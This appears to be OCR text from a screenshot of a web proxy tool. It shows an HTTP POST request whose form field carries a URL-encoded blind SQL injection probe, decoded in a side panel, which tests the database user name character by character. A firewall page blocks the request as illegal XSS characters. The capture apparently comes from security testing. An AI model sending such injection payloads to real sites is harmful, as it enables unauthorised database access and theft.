 Pretty Raw \n Actions Select extension...
1 POST /f HTTP/1.1
2 X-Requested
3 Referer:
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip deflate
6 Host:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
8 Connection: Keep-alive
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 275
1
2
-1%27+OR+3*2*1%3d6+AND+substring%28user%28%29%2c1%2c1%29%3d%2
7a%27+or+%279PHujCoQ%27%3d%27&venueCity=
e6b41ab6914e4df9ab3ef5ad6187c5af&venueDept=&venueIs =&
Pretty Raw Render \n Actions Select extension...
41 -webkit-user-select: none;
42 -moz-user-select: none;
43 -ms-user-select: none;
44 -o-user-select: none;
45 user-select: none;
46 }
47 .totalBtn:active {
48 background: #f7b53d;
49 border: 2px solid #db9d2b;
50 -webkit-box-shadow: 3px 3px 0 #ffe2ad;
51 -moz-box-shadow: 3px 3px 0 #ffe2ad;
52 box-shadow: 3px 3px 0 #ffe2ad;
53 }
54 .errorCodeNc .totalBtn {width: 160px;margin: 0 auto;
margin-top: 20px;}
55 </style>
56
57 </head>
58 <body>
59
60 <div class="errorCode">
61 <div class="errorCodeNc" style="height: 360px;">
62
63 <h5>url or params is full of illegal XSS
character</h5>
64
65
66 <h6>点击刷新按钮，或以后再试</h6>
Selection (90)
SELECTED TEXT
-1%27+OR+3*2*1%3d6+AND+substring%28user
%28%29%2c1%2c1%29%3d%27a%27+or+%279PHuj
CoQ%27%3d%27
DECODED FROM: URL encoding
-1' OR 3*2*1=6 AND substring(user(),1,1
)='a' or '9PHujCoQ'='
Cancel Apply changes
Query Parameters (0)
Body Parameters (8)
Request Cookies (0)
Request Headers (9)
Response Headers (8)